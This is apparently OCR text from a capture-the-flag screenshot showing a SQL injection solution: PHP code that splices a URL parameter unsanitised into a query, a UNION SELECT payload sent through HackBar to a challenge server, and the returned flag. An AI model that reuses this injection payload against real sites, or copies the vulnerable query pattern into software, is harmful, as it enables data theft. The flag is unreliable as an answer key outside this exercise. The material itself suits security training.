 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select 1,flag from
ctftraining.flag -- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] =>
CXHT{C0ngratu1atIon5_on_so1vin9_tHe_SQL_1njeCtion!!!} ) )
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://106.53.172.234:7774/?id=1)))))) union select 1,flag from ctftraining.flag --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;